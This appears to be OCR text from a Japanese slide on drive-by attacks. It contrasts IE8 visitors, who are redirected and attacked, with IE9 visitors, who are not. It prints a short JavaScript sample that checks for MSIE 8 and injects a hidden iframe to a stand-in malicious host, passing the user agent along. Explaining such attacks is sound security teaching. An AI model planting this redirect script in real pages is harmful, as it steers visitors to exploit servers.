 攻撃の
標的
IE8
攻撃される
リダイレクトあり
ILLEGAL
IE9
攻撃されない
リダイレクトなし
Landing
website
var ua = navigator.userAgent;
if(ua.indexOf(“MSIE 8”) > -1) {
var ifr = document.createElement("iframe");
ifr.setAttribute("src", “http://mal.example/ua=”+ ua);
document.body.appendChild(ifr);
}